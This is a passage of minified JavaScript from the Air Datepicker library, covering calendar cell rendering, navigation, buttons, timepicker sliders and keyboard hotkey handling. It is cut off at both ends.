t=e.getHours(),i=(n=y(t)).hours,n=n.dayPeriod;return{year:e.getFullYear(),month:e.getMonth(),fullMonth:e.getMonth()+1<10?"0"+(e.getMonth()+1):e.getMonth()+1,date:e.getDate(),fullDate:e.getDate()<10?"0"+e.getDate():e.getDate(),day:e.getDay(),hours:t,fullHours:v(t),hours12:i,dayPeriod:n,fullHours12:v(i),minutes:e.getMinutes(),fullMinutes:e.getMinutes()<10?"0"+e.getMinutes():e.getMinutes()}}function y(e){return{dayPeriod:11<e?"pm":"am",hours:e%12==0?12:e%12}}function v(e){return e<10?"0"+e:e}function b(e){return[e=10*Math.floor(e.getFullYear()/10),9+e]}function w(){for(var e=[],t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];return i.forEach((function(t){if("object"==m(t))for(var i in t)t[i]&&e.push(i);else t&&e.push(t)})),e.join(" ")}function _(e,t,n){var o;n=2<arguments.length&&void 0!==n?n:i.days;return!(!e||!t)&&(e=g(e),t=g(t),c(o={},i.days,e.date===t.date&&e.month===t.month&&e.year===t.year),c(o,i.months,e.month===t.month&&e.year===t.year),c(o,i.years,e.year===t.year),o[n])}function k(e,t,i){return e=S(e,!1).getTime(),t=S(t,!1).getTime(),i?t<=e:t<e}function C(e,t){return!k(e,t,!0)}function S(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];e=new Date(e.getTime());return"boolean"!=typeof t||t||e.setHours(0,0,0,0),e}function T(e,t,i){e.length?e.forEach((function(e){e.addEventListener(t,i)})):e.addEventListener(t,i)}function x(e,t){return!(!e||e===document||e instanceof DocumentFragment)&&(e.matches(t)?e:x(e.parentNode,t))}function E(e,t,i){return i<e?i:e<t?t:e}function D(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return i.filter((function(e){return e})).forEach((function(t){for(var i=0,n=Object.entries(t);i<n.length;i++){var o,s,r,a,l=(a=d(n[i],2))[0];void 0!==(a=a[1])&&"[object Object]"===a.toString()?(o=void 0!==e[l]?e[l].toString():void 0,s=a.toString(),r=Array.isArray(a)?[]:{},e[l]=e[l]&&o===s?e[l]:r,D(e[l],a)):e[l]=a}})),e}function A(e){var t=e;return e instanceof Date||(t=new Date(e)),isNaN(t.getTime())&&(console.log('Unable to convert value "'.concat(e,'" to Date object')),t=!1),t}function I(e){var t="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+t+")("+e+")($|<|"+t+")","g")}function O(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var P=function(){function e(){var t=this,i=(a=(r(this,e),0<arguments.length&&void 0!==arguments[0]?arguments[0]:{})).type,n=a.date,o=a.dp,s=a.opts,a=a.body;O(this,"focus",(function(){t.$cell.classList.add("-focus-"),t.focused=!0})),O(this,"removeFocus",(function(){t.$cell.classList.remove("-focus-"),t.focused=!1})),O(this,"select",(function(){t.$cell.classList.add("-selected-"),t.selected=!0})),O(this,"removeSelect",(function(){t.$cell.classList.remove("-selected-","-range-from-","-range-to-"),t.selected=!1})),O(this,"onChangeSelectedDate",(function(){t.isDisabled||(t._handleSelectedStatus(),t.opts.range&&t._handleRangeStatus())})),O(this,"onChangeFocusDate",(function(e){e?((e=_(e,t.date,t.type))?t.focus():!e&&t.focused&&t.removeFocus(),t.opts.range&&t._handleRangeStatus()):t.focused&&t.removeFocus()})),O(this,"render",(function(){return t.$cell.innerHTML=t._getHtml(),(t.$cell.adpCell=t).$cell})),this.type=i,this.singleType=this.type.slice(0,-1),this.date=n,this.dp=o,this.opts=s,this.body=a,this.customData=!1,this.init()}return l(e,[{key:"init",value:function(){var e,t=(e=this.opts).range;(e=e.onRenderCell)&&(this.customData=e({date:this.date,cellType:this.singleType,datepicker:this.dp})),this._createElement(),this._bindDatepickerEvents(),this._handleInitialFocusStatus(),this.dp.hasSelectedDates&&(this._handleSelectedStatus(),t)&&this._handleRangeStatus()}},{key:"_bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeFocusDate,this.onChangeFocusDate)}},{key:"unbindDatepickerEvents",value:function(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeFocusDate,this.onChangeFocusDate)}},{key:"_createElement",value:function(){var e=(i=g(this.date)).year,t=i.month,i=i.date,n=(null==(n=this.customData)?void 0:n.attrs)||{};this.$cell=u({className:this._getClassName(),attrs:s({"data-year":e,"data-month":t,"data-date":i},n)})}},{key:"_getClassName",value:function(){var e=new Date,t=(s=this.opts).selectOtherMonths,n=s.selectOtherYears,o=(s=this.dp).minDate,s=s.maxDate,r=g(this.date).day,a=this._isOutOfMinMaxRange(),l=null==(c=this.customData)?void 0:c.disabled,c=w("air-datepicker-cell","-".concat(this.singleType,"-"),{"-current-":_(e,this.date,this.type),"-min-date-":o&&_(o,this.date,this.type),"-max-date-":s&&_(s,this.date,this.type)}),u="";switch(this.type){case i.days:u=w({"-weekend-":this.dp.isWeekend(r),"-other-month-":this.isOtherMonth,"-disabled-":this.isOtherMonth&&!t||a||l});break;case i.months:u=w({"-disabled-":a||l});break;case i.years:u=w({"-other-decade-":this.isOtherDecade,"-disabled-":a||this.isOtherDecade&&!n||l})}return w(c,u,null==(e=this.customData)?void 0:e.classes)}},{key:"_getHtml",value:function(){var e,t=(e=g(this.date)).year,n=e.month,o=e.date,s=(e=this.opts).showOtherMonths,r=e.showOtherYears;if(null!=(e=this.customData)&&e.html)return this.customData.html;switch(this.type){case i.days:return!s&&this.isOtherMonth?"":o;case i.months:return this.dp.locale[this.opts.monthsField][n];case i.years:return!r&&this.isOtherDecade?"":t}}},{key:"_isOutOfMinMaxRange",value:function(){var e=(t=this.dp).minDate,t=t.maxDate,n=this.type,o=(r=g(this.date)).month,s=r.year,r=r.date,a=n===i.days,l=(n=n===i.years,!!e&&new Date(s,n?e.getMonth():o,a?r:e.getDate()));s=!!t&&new Date(s,n?t.getMonth():o,a?r:t.getDate());return e&&t?C(l,e)||k(s,t):e?C(l,e):t?k(s,t):void 0}},{key:"destroy",value:function(){this.unbindDatepickerEvents()}},{key:"_handleRangeStatus",value:function(){var e,t=(i=this.dp).rangeDateFrom,i=i.rangeDateTo,n=w({"-in-range-":t&&i&&(e=i,k(n=this.date,t))&&C(n,e),"-range-from-":t&&_(this.date,t,this.type),"-range-to-":i&&_(this.date,i,this.type)});this.$cell.classList.remove("-range-from-","-range-to-","-in-range-"),n&&(e=this.$cell.classList).add.apply(e,h(n.split(" ")))}},{key:"_handleSelectedStatus",value:function(){var e=this.dp._checkIfDateIsSelected(this.date,this.type);e?this.select():!e&&this.selected&&this.removeSelect()}},{key:"_handleInitialFocusStatus",value:function(){_(this.dp.focusDate,this.date,this.type)&&this.focus()}},{key:"isDisabled",get:function(){return this.$cell.matches(".-disabled-")}},{key:"isOtherMonth",get:function(){return this.dp.isOtherMonth(this.date)}},{key:"isOtherDecade",get:function(){return this.dp.isOtherDecade(this.date)}}]),e}();function M(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}c(W={},i.days,'<div class="air-datepicker-body--day-names"></div><div class="air-datepicker-body--cells -'.concat(i.days,'-"></div>')),c(W,i.months,'<div class="air-datepicker-body--cells -'.concat(i.months,'-"></div>')),c(W,i.years,'<div class="air-datepicker-body--cells -'.concat(i.years,'-"></div>'));var L=W,N=".air-datepicker-cell",j=function(){function e(t){var n=this,o=(r(this,e),t.dp),s=t.type;t=t.opts;M(this,"handleClick",(function(e){var t;(e=e.target.closest(N).adpCell).isDisabled||(n.dp.isMinViewReached?(t=n.dp._checkIfDateIsSelected(e.date,e.type))?n.dp._handleAlreadySelectedDates(t,e.date):n.dp.selectDate(e.date):n.dp.down())})),M(this,"handleDayNameClick",(function(e){e=e.target.getAttribute("data-day-index"),n.opts.onClickDayName({dayIndex:Number(e),datepicker:n.dp})})),M(this,"onChangeCurrentView",(function(e){e!==n.type?n.hide():(n.show(),n.render())})),M(this,"onMouseOverCell",(function(e){e=x(e.target,N),n.dp.setFocusDate(!!e&&e.adpCell.date)})),M(this,"onMouseOutCell",(function(){n.dp.setFocusDate(!1)})),M(this,"onClickBody",(function(e){var t=n.opts.onClickDayName,i=e.target;i.closest(N)&&n.handleClick(e),t&&i.closest(".air-datepicker-body--day-name")&&n.handleDayNameClick(e)})),M(this,"onMouseDown",(function(e){n.pressed=!0,_((e=(e=x(e.target,N))&&e.adpCell).date,n.dp.rangeDateFrom)&&(n.rangeFromFocused=!0),_(e.date,n.dp.rangeDateTo)&&(n.rangeToFocused=!0)})),M(this,"onMouseMove",(function(e){var t,i,o,s;n.pressed&&n.dp.isMinViewReached&&(e.preventDefault(),e=(e=x(e.target,N))&&e.adpCell,o=(s=n.dp).selectedDates,t=s.rangeDateTo,s=s.rangeDateFrom,e)&&!e.isDisabled&&(e=e.date,2===o.length)&&(n.rangeFromFocused&&!k(e,t)&&(i=(o=g(s)).hours,o=o.minutes,e.setHours(i),e.setMinutes(o),n.dp.rangeDateFrom=e,n.dp.replaceDate(s,e)),n.rangeToFocused)&&!C(e,s)&&(o=(i=g(t)).hours,s=i.minutes,e.setHours(o),e.setMinutes(s),n.dp.rangeDateTo=e,n.dp.replaceDate(t,e))})),M(this,"onMouseUp",(function(){n.pressed=!1,n.rangeFromFocused=!1,n.rangeToFocused=!1})),M(this,"onChangeViewDate",(function(e,t){if(n.isVisible){var o=b(e),s=b(t);switch(n.dp.currentView){case i.days:if(_(e,t,i.months))return;break;case i.months:if(_(e,t,i.years))return;break;case i.years:if(o[0]===s[0]&&o[1]===s[1])return}n.render()}})),M(this,"render",(function(){n.destroyCells(),n._generateCells(),n.cells.forEach((function(e){n.$cells.appendChild(e.render())}))})),this.dp=o,this.type=s,this.opts=t,this.cells=[],this.$el="",this.pressed=!1,this.isVisible=!0,this.init()}return l(e,[{key:"init",value:function(){this._buildBaseHtml(),this.type===i.days&&this.renderDayNames(),this.render(),this._bindEvents(),this._bindDatepickerEvents()}},{key:"_bindEvents",value:function(){var e=(t=this.opts).range,t=t.dynamicRange;T(this.$el,"mouseover",this.onMouseOverCell),T(this.$el,"mouseout",this.onMouseOutCell),T(this.$el,"click",this.onClickBody),e&&t&&(T(this.$el,"mousedown",this.onMouseDown),T(this.$el,"mousemove",this.onMouseMove),T(window.document,"mouseup",this.onMouseUp))}},{key:"_bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView)}},{key:"_buildBaseHtml",value:function(){this.$el=u({className:"air-datepicker-body -".concat(this.type,"-"),innerHtml:L[this.type]}),this.$names=a(".air-datepicker-body--day-names",this.$el),this.$cells=a(".air-datepicker-body--cells",this.$el)}},{key:"_getDayNamesHtml",value:function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.dp.locale.firstDay,t="",n=this.dp.isWeekend,o=this.opts.onClickDayName,s=e,r=0;r<7;){var a,l=s%7;t+='<div class="'.concat(w("air-datepicker-body--day-name",(c(a={},i.cssClassWeekend,n(l)),c(a,"-clickable-",!!o),a)),"\" data-day-index='").concat(l,"'>").concat(this.dp.locale.daysMin[l],"</div>"),r++,s++}return t}},{key:"_getDaysCells",value:function(){for(var e=(t=this.dp).viewDate,t=t.locale.firstDay,i=f(e),n=(e=g(e)).year,o=(e=e.month,new Date(n,e,1)),s=(n=new Date(n,e,i),e=o.getDay()-t,n=6<(n=6-n.getDay()+t)?n-7:n,t=e=e<0?7+e:e,s=(o=g(o)).year,l=o.month,o=o.date,new Date(s,l,o-t)),r=i+e+n,a=s.getDate(),l=g(s),c=l.year,u=l.month,d=0;d<r;){var h=new Date(c,u,a+d);this._generateCell(h),d++}}},{key:"_generateCell",value:function(e){var t=this.type,i=this.dp,n=this.opts;t=new P({type:t,dp:i,opts:n,date:e,body:this});return this.cells.push(t),t}},{key:"_generateDayCells",value:function(){this._getDaysCells()}},{key:"_generateMonthCells",value:function(){for(var e=this.dp.parsedViewDate.year,t=0;t<12;)this.cells.push(this._generateCell(new Date(e,t))),t++}},{key:"_generateYearCells",value:function(){for(var e=b(this.dp.viewDate),t=e[0]-1,i=e[1]+1,n=t;n<=i;)this.cells.push(this._generateCell(new Date(n,0))),n++}},{key:"renderDayNames",value:function(){this.$names.innerHTML=this._getDayNamesHtml()}},{key:"_generateCells",value:function(){switch(this.type){case i.days:this._generateDayCells();break;case i.months:this._generateMonthCells();break;case i.years:this._generateYearCells()}}},{key:"show",value:function(){this.isVisible=!0,this.$el.classList.remove("-hidden-")}},{key:"hide",value:function(){this.isVisible=!1,this.$el.classList.add("-hidden-")}},{key:"destroyCells",value:function(){this.cells.forEach((function(e){return e.destroy()})),this.cells=[],this.$cells.innerHTML=""}},{key:"destroy",value:function(){this.destroyCells(),this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView)}}]),e}();function F(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var H=function(){function e(t){var i=this,n=(r(this,e),t.dp);t=t.opts;F(this,"onClickNav",(function(e){(e=x(e.target,".air-datepicker-nav--action"))&&(e=e.dataset.action,i.dp[e]())})),F(this,"onChangeViewDate",(function(){i.render(),i._resetNavStatus(),i.handleNavStatus()})),F(this,"onChangeCurrentView",(function(){i.render(),i._resetNavStatus(),i.handleNavStatus()})),F(this,"onClickNavTitle",(function(){i.dp.isFinalView||i.dp.up()})),F(this,"update",(function(){var e=(t=i.opts).prevHtml,t=t.nextHtml;i.$prev.innerHTML=e,i.$next.innerHTML=t,i._resetNavStatus(),i.render(),i.handleNavStatus()})),F(this,"renderDelay",(function(){setTimeout(i.render)})),F(this,"render",(function(){i.$title.innerHTML=i._getTitle();var e,t=i.$title,n={"-disabled-":i.dp.isFinalView};for(e in n)n[e]?t.classList.add(e):t.classList.remove(e)})),this.dp=n,this.opts=t,this.init()}return l(e,[{key:"init",value:function(){this._createElement(),this._buildBaseHtml(),this._defineDOM(),this.render(),this.handleNavStatus(),this._bindEvents(),this._bindDatepickerEvents()}},{key:"_defineDOM",value:function(){this.$title=a(".air-datepicker-nav--title",this.$el),this.$prev=a('[data-action="prev"]',this.$el),this.$next=a('[data-action="next"]',this.$el)}},{key:"_bindEvents",value:function(){this.$el.addEventListener("click",this.onClickNav),this.$title.addEventListener("click",this.onClickNavTitle)}},{key:"_bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeViewDate,this.onChangeViewDate),this.dp.on(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.on(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker)&&this.dp.on(i.eventChangeTime,this.render)}},{key:"destroy",value:function(){this.dp.off(i.eventChangeViewDate,this.onChangeViewDate),this.dp.off(i.eventChangeCurrentView,this.onChangeCurrentView),this.isNavIsFunction&&(this.dp.off(i.eventChangeSelectedDate,this.renderDelay),this.dp.opts.timepicker)&&this.dp.off(i.eventChangeTime,this.render)}},{key:"_createElement",value:function(){this.$el=u({tagName:"nav",className:"air-datepicker-nav"})}},{key:"_getTitle",value:function(){var e=this.dp,t=this.opts.navTitles[e.currentView];return"function"==typeof t?t(e):e.formatDate(e.viewDate,t)}},{key:"handleNavStatus",value:function(){var e=this.opts.disableNavWhenOutOfRange,t=(o=this.dp).minDate,n=o.maxDate;if((t||n)&&e){var o,s=(o=this.dp.parsedViewDate).year,r=o.month,a=!!t&&g(t),l=!!n&&g(n);switch(this.dp.currentView){case i.days:t&&a.month>=r&&a.year>=s&&this._disableNav("prev"),n&&l.month<=r&&l.year<=s&&this._disableNav("next");break;case i.months:t&&a.year>=s&&this._disableNav("prev"),n&&l.year<=s&&this._disableNav("next");break;case i.years:var c=b(this.dp.viewDate);t&&a.year>=c[0]&&this._disableNav("prev"),n&&l.year<=c[1]&&this._disableNav("next")}}}},{key:"_disableNav",value:function(e){a('[data-action="'+e+'"]',this.$el).classList.add("-disabled-")}},{key:"_resetNavStatus",value:function(){!function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];e.length?e.forEach((function(e){(e=e.classList).remove.apply(e,i)})):(e=e.classList).remove.apply(e,i)}(this.$el.querySelectorAll(".air-datepicker-nav--action"),"-disabled-")}},{key:"_buildBaseHtml",value:function(){var e=(t=this.opts).prevHtml,t=t.nextHtml;this.$el.innerHTML='<div class="air-datepicker-nav--action" data-action="prev">'.concat(e,'</div><div class="air-datepicker-nav--title"></div><div class="air-datepicker-nav--action" data-action="next">').concat(t,"</div>")}},{key:"isNavIsFunction",get:function(){var e=this.opts.navTitles;return Object.keys(e).find((function(t){return"function"==typeof e[t]}))}}]),e}(),$={today:{content:function(e){return e.locale.today},onClick:function(e){return e.setViewDate(new Date)}},clear:{content:function(e){return e.locale.clear},onClick:function(e){return e.clear()}}},B=function(){function e(t){r(this,e);var i=t.dp;t=t.opts;this.dp=i,this.opts=t,this.init()}return l(e,[{key:"init",value:function(){this.createElement(),this.render()}},{key:"createElement",value:function(){this.$el=u({className:"air-datepicker-buttons"})}},{key:"destroy",value:function(){this.$el.parentNode.removeChild(this.$el)}},{key:"clearHtml",value:function(){return this.$el.innerHTML="",this}},{key:"generateButtons",value:function(){var e=this,t=this.opts.buttons;(t=Array.isArray(t)?t:[t]).forEach((function(t){var i=t;t=e.createButton(i="string"==typeof t&&$[t]?$[t]:i);i.onClick&&e.attachEventToButton(t,i.onClick),e.$el.appendChild(t)}))}},{key:"attachEventToButton",value:function(e,t){var i=this;e.addEventListener("click",(function(){t(i.dp)}))}},{key:"createButton",value:function(e){var t=e.content,i=e.className,n=e.tagName;e=void 0===(e=e.attrs)?{}:e;return u({tagName:void 0===n?"button":n,innerHtml:"<span tabindex='-1'>".concat("function"==typeof t?t(this.dp):t,"</span>"),className:w("air-datepicker-button",i),attrs:e})}},{key:"render",value:function(){this.generateButtons()}}]),e}();function V(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var R=function(){function e(){var t=this,n=(o=(r(this,e),0<arguments.length&&void 0!==arguments[0]?arguments[0]:{})).opts,o=o.dp;(n=(V(this,"toggleTimepickerIsActive",(function(e){t.dp.timepickerIsActive=e})),V(this,"onChangeSelectedDate",(function(e){var i=e.date;e=void 0!==(e=e.updateTime)&&e;i&&(t.setMinMaxTime(i),t.setCurrentTime(!!e&&i),t.addTimeToDate(i))})),V(this,"onChangeLastSelectedDate",(function(e){e&&(t.setTime(e),t.render())})),V(this,"onChangeInputRange",(function(e){e=e.target,t[e.getAttribute("name")]=e.value,t.updateText(),t.dp.trigger(i.eventChangeTime,{hours:t.hours,minutes:t.minutes})})),V(this,"onMouseEnterLeave",(function(e){e=e.target.getAttribute("name");var i=t.$minutesText;(i="hours"===e?t.$hoursText:i).classList.toggle("-focus-")})),V(this,"onFocus",(function(){t.toggleTimepickerIsActive(!0)})),V(this,"onBlur",(function(){t.toggleTimepickerIsActive(!1)})),this.opts=n,this.dp=o,this.dp.locale.timeFormat))&&(n.match(I("h"))||n.match(I("hh")))&&(this.ampm=!0),this.init()}return l(e,[{key:"init",value:function(){this.setTime(this.dp.lastSelectedDate||this.dp.viewDate),this.createElement(),this.buildHtml(),this.defineDOM(),this.render(),this.bindDatepickerEvents(),this.bindDOMEvents()}},{key:"bindDatepickerEvents",value:function(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate)}},{key:"bindDOMEvents",value:function(){var e="input";navigator.userAgent.match(/trident/gi)&&(e="change"),T(this.$ranges,e,this.onChangeInputRange),T(this.$ranges,"mouseenter",this.onMouseEnterLeave),T(this.$ranges,"mouseleave",this.onMouseEnterLeave),T(this.$ranges,"focus",this.onFocus),T(this.$ranges,"mousedown",this.onFocus),T(this.$ranges,"blur",this.onBlur)}},{key:"createElement",value:function(){this.$el=u({className:w("air-datepicker-time",{"-am-pm-":this.dp.ampm})})}},{key:"destroy",value:function(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate),this.$el.parentNode.removeChild(this.$el)}},{key:"buildHtml",value:function(){var e=this.ampm,t=this.hours,i=this.displayHours,n=this.minutes,o=this.minHours,s=this.minMinutes,r=this.maxHours,a=this.maxMinutes,l=this.dayPeriod,c=(u=this.opts).hoursStep,u=u.minutesStep;this.$el.innerHTML='<div class="air-datepicker-time--current">   <span class="air-datepicker-time--current-hours">'.concat(v(i),'</span>   <span class="air-datepicker-time--current-colon">:</span>   <span class="air-datepicker-time--current-minutes">').concat(v(n),"</span>   ")+(e?"<span class='air-datepicker-time--current-ampm'>".concat(l,"</span>"):"")+'</div><div class="air-datepicker-time--sliders">   <div class="air-datepicker-time--row">'+'      <input type="range" name="hours" value="'.concat(t,'" min="').concat(o,'" max="').concat(r,'" step="').concat(c,'"/>   </div>   <div class="air-datepicker-time--row">')+'      <input type="range" name="minutes" value="'.concat(n,'" min="').concat(s,'" max="').concat(a,'" step="').concat(u,'"/>   </div></div>')}},{key:"defineDOM",value:function(){function e(e){return a(e,t.$el)}var t=this;this.$ranges=this.$el.querySelectorAll('[type="range"]'),this.$hours=e('[name="hours"]'),this.$minutes=e('[name="minutes"]'),this.$hoursText=e(".air-datepicker-time--current-hours"),this.$minutesText=e(".air-datepicker-time--current-minutes"),this.$ampm=e(".air-datepicker-time--current-ampm")}},{key:"setTime",value:function(e){this.setMinMaxTime(e),this.setCurrentTime(e)}},{key:"addTimeToDate",value:function(e){e&&(e.setHours(this.hours),e.setMinutes(this.minutes))}},{key:"setMinMaxTime",value:function(e){var t,i;this.setMinMaxTimeFromOptions(),e&&(t=(i=this.dp).minDate,i=i.maxDate,t&&_(e,t)&&this.setMinTimeFromMinDate(t),i)&&_(e,i)&&this.setMaxTimeFromMaxDate(i)}},{key:"setCurrentTime",value:function(e){var t=(e=e?g(e):this).hours;e=e.minutes;this.hours=E(t,this.minHours,this.maxHours),this.minutes=E(e,this.minMinutes,this.maxMinutes)}},{key:"setMinMaxTimeFromOptions",value:function(){var e=(n=this.opts).minHours,t=n.minMinutes,i=n.maxHours,n=n.maxMinutes;this.minHours=E(e,0,23),this.minMinutes=E(t,0,59),this.maxHours=E(i,0,23),this.maxMinutes=E(n,0,59)}},{key:"setMinTimeFromMinDate",value:function(e){var t=this.dp.lastSelectedDate;this.minHours=e.getHours(),t&&t.getHours()>e.getHours()?this.minMinutes=this.opts.minMinutes:this.minMinutes=e.getMinutes()}},{key:"setMaxTimeFromMaxDate",value:function(e){var t=this.dp.lastSelectedDate;this.maxHours=e.getHours(),t&&t.getHours()<e.getHours()?this.maxMinutes=this.opts.maxMinutes:this.maxMinutes=e.getMinutes()}},{key:"updateSliders",value:function(){p(this.$hours,{min:this.minHours,max:this.maxHours}).value=this.hours,p(this.$minutes,{min:this.minMinutes,max:this.maxMinutes}).value=this.minutes}},{key:"updateText",value:function(){this.$hoursText.innerHTML=v(this.displayHours),this.$minutesText.innerHTML=v(this.minutes),this.ampm&&(this.$ampm.innerHTML=this.dayPeriod)}},{key:"hours",get:function(){return this._hours},set:function(e){var t=(i=y(this._hours=e)).hours,i=i.dayPeriod;this.displayHours=this.ampm?t:e,this.dayPeriod=i}},{key:"render",value:function(){this.updateSliders(),this.updateText()}}]),e}();function z(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var q=function(){function e(t){var i=this,o=(r(this,e),t.dp);t=t.opts;z(this,"pressedKeys",new Set),z(this,"hotKeys",new Map([[[["Control","ArrowRight"],["Control","ArrowUp"]],function(e){return e.month++}],[[["Control","ArrowLeft"],["Control","ArrowDown"]],function(e){return e.month--}],[[["Shift","ArrowRight"],["Shift","ArrowUp"]],function(e){return e.year++}],[[["Shift","ArrowLeft"],["Shift","ArrowDown"]],function(e){return e.year--}],[[["Alt","ArrowRight"],["Alt","ArrowUp"]],function(e){return e.year+=10}],[[["Alt","ArrowLeft"],["Alt","ArrowDown"]],function(e){return e.year-=10}],[["Control","Shift","ArrowUp"],function(e,t){return t.up()}]])),z(this,"handleHotKey",(function(e){(e=i.hotKeys.get(e))(n=g(i.getInitialFocusDate()),i.dp),e=n.year;var t=n.month,n=n.date,o=((o=f(new Date(e,t)))<n&&(n=o),i.dp.getClampedDate(new Date(e,t,n)));i.dp.setFocusDate(o,{viewDateTransition:!0})})),z(this,"isHotKeyPressed",(function(){var e,t=!1,o=i.pressedKeys.size,s=function(e){return i.pressedKeys.has(e)},r=n(i.hotKeys);try{for(r.s();!(e=r.n()).done;){if("break"===function(){var i=d(e.value,1)[0];if(t)return"break";if(Array.isArray(i[0]))i.forEach((function(e){t||o!==e.length||(t=e.every(s)&&i)}));else{if(o!==i.length)return"continue";t=i.every(s)&&i}}())break}}catch(e){r.e(e)}finally{r.f()}return t})),z(this,"isArrow",(function(e){return 37<=e&&e<=40})),z(this,"onKeyDown",(function(e){var t=e.key,n=e.which,o=i.dp,s=i.dp.focusDate,r=i.opts,a=(i.registerKey(t),i.isHotKeyPressed());if(a)e.preventDefault(),i.handleHotKey(a);else if(i.isArrow(n))e.preventDefault(),i.focusNextCell(t);else{if("Enter"===t){if(o.currentView!==r.minView)return void o.down();if(s)return void((a=o._checkIfDateIsSelected(s))?o._handleAlreadySelectedDates(a,s):o.selectDate(s))}"Escape"===t&&i.dp.hide()}})),z(this,"onKeyUp",(function(e){i.removeKey(e.key)})),this.dp=o,this.opts=t,this.init()}return l(e,[{key:"init",value:function(){this.bindKeyboardEvents()}},{key:"bindKeyboardEvents",value:function(){var e=this.dp.$el;e.addEventListener("keydown",this.onKeyDown),e.addEventListener("keyup",this.onKeyUp)}},{key:"destroy",value:function(){var e=this.dp.$el;e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("keyup",this.onKeyUp),this.hotKeys=null,this.pressedKeys=null}},{key:"getInitialFocusDate",value:function(){var e,t=(e=this.dp).focusDate,n=e.currentView,o=e.selectedDates,s=(e=e.parsedViewDate).year,r=e.month,a=t||o[o.length-1];if(!a)switch(n){case i.days:a=new Date(s,r,(new Date).getDate());break;case i.months:a=new Date(s,r,1);break;case i.years:a=new Date(s,0,1)}return a}},{key:"focusNextCell",value:function(e){var t=this.getInitialFocusDate(),n=this.dp.currentView,o=i.days,s=i.months,r=i.years,a=(t=g(t)).year,l=t.month,c=t.date;switch(e){case"ArrowLeft":n===o&&--c,n===s&&--l,n===r&&--a;break;case"ArrowUp":n===o&&(c-=7),n===s&&(l-=3),n===r&&(a-=4);break;case"ArrowRight":n===o&&(c+=1),n===s&&(l+=1),n===r&&(a+=1);break;case"ArrowDown":n===o&&(c+=7),n===s&&(l+=3),n===r&&(a+=4)}t=this.dp.getClampedDate(new Date(a,l,c)),this.dp.setFocusDate(t,{viewDateTransition:!0})}},{key:"registerKey",value:function(e){this.pressedKeys.add(e)}},{key:"removeKey",value:function(e){this.pressedKeys.delete(e)}}]),e}(),W={on:function(e,t){this.__events||(this.__events={}),this.__events[e]?this.__events[e].push(t):this.__events[e]=[t]},off:function(e,t){this.__events&&this.__events[e]&&(this.__events[e]=this.__events[e].filter((function(e){return e!==t})))},removeAllEvents:function(){this.__events={}},trigger:function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];this.__events&&this.__events[e]&&this.__events[e].forEach((function(e){e.apply(void 0,i)}))}};function U(e,t,i){var n;n=function(e){if("object"!=m(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0===t)return String(e);if("object"!=m(t=t.call(e,"string")))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(t),(t="symbol"==m(n)?n:String(n))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}var K,Y="",G="",X=!1,Q=function(){function e(t,n){var s=this,l=(r(this,e),this);U(this,"viewIndexes",[i.days,i.months,i.years]),U(this,"next",(function(){var e=s.parsedViewDate,t=e.year,n=e.month;switch(s.currentView){case i.days:s.setViewDate(new Date(t,n+1,1));break;case i.months:s.setViewDate(new Date(t+1,n,1));break;case 